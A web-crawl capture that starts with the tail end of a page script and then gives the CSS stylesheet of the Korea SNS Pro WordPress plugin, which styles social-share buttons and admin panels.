VAB3Wy_GA\x22,null,null,null,null,null,\x220dAFcWeA7J_3EzKB-eFuLgnguqYNEfxH1hFDUNu7mLFcACVwfeqx3nXmdjbkOa1Ll9PpQo4RShbRXFMbklv_zltlNLmnq6JxMe-A\x22,1768678420428]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/css/style.css?ver=1.0.1
body_size: 185
content:
/* Korea SNS Pro - style.css - 191003
////////////////////////////////////////////////// */

.korea-sns{
	clear:both;
	width:100%;
	margin:20px 0 20px 0;
	height:32px;
	display:table;
}

.korea-sns-post, korea-sns-shortcode{

}

.korea-sns-post{
}

.korea-sns-button{
	width:32px;
	height:32px;
	border-radius:3px;
	display:inline-block;
	cursor:pointer;
	margin-right:10px;
	background-size: cover;
}

.korea-sns-pos-left{
	
}

.korea-sns-pos-right{
	float:right;
}

.korea-sns-pos-center{
	display:table;
	margin:0 auto;
}


.ad-ks-button{
	width:32px;
	height:32px;
	border-radius:3px;
	display:inline-block;
	cursor:pointer;
	margin:5px;
	background-size: cover;
}

.ad-chekbox{
	display: inline-block;
}

.ad-box{
	display:table;
	border:1px solid #cacaca;
	padding:5px 10px;
}

#frmKsAdmin h3 { cursor: default; }
#frmKsAdmin td { vertical-align:top; padding:10px; }

#day-area {
  width: 100%;
  height: 300px;
}

#day-area,
#post-area{
	text-align: center;
}
